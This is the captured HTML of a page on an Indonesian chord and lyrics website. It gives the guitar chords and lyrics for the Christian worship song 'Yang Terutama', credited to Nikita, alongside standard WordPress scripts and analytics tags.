

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/yang-terutama-chord-and-lyrics/
body_size: 16080
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/yang-terutama-chord-and-lyrics\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Yang Terutama &#8211; Chord and Lyrics &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/7009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/yang-terutama-chord-and-lyrics/" />
<link rel='shortlink' href='https://chordmusic.info/?p=7009' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Yang Terutama - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Yang Terutama Singer : Nikita Key : G Verse: G D/F# Yang Terutama ">
<meta property="og:title" content="Yang Terutama &#8211; Chord and Lyrics &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png">
<meta property="og:image:width" content="311">
<meta property="og:image:height" content="187">
<meta property="og:description" content="Yang Terutama - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Yang Terutama Singer : Nikita Key : G Verse: G D/F# Yang Terutama ">
<meta property="og:url" content="https://chordmusic.info/yang-terutama-chord-and-lyrics/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-02-10T01:00:46+00:00">
<meta property="article:modified_time" content="2022-02-09T08:10:41+00:00">
<meta property="og:updated_time" content="2022-02-09T08:10:41+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Saya Mau Cinta Yesus - Chord &amp; Lyric">
<meta property="article:tag" content="Yang Terutama - Chord and Lyrics">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/yang-terutama-chord-and-lyrics/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/yang-terutama-chord-and-lyrics/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-7009 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Desember 4, 2025</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-7009" class="boldwp-post-singular boldwp-box post-7009 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-saya-mau-cinta-yesus-chord-lyric tag-yang-terutama-chord-and-lyrics wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/yang-terutama-chord-and-lyrics/" rel="bookmark">Yang Terutama &#8211; Chord and Lyrics</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Februari 10, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-7009" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-7009" title="1473 Views">1473</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/yang-terutama-chord-and-lyrics/" title="Permanent Link to Yang Terutama &#8211; Chord and Lyrics" class="boldwp-post-thumbnail-single-link"><img width="311" height="187" src="https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Yang Terutama" loading="lazy" title="Yang Terutama &#8211; Chord and Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png 311w, https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama-300x180.png 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=7009" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h3><strong>Yang Terutama &#8211; Chord and Lyrics</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : Yang Terutama<br />
Singer : Nikita<br />
Key : G</p>
<pre data-key="G">

Verse:

G        D/F#
Yang Terutama
     Em         D
Di Dalam Hidup Ini
  C         D    G
Meninggikan Nama Yesus

G        D/F#
Yang Terutama
     Em         D
Di Dalam Hidup Ini
  C        D   G
Memuliakan Nama-Nya


Chorus :

    C    D/C    Bm   Em
Haleluya,   Haleluya
     Am     D    G
Saya Mau Cinta Yesus
    C    D/C    Bm   Em
Haleluya,   Haleluya
     Am     D    G
Saya Mau Cinta Yesus


</pre>
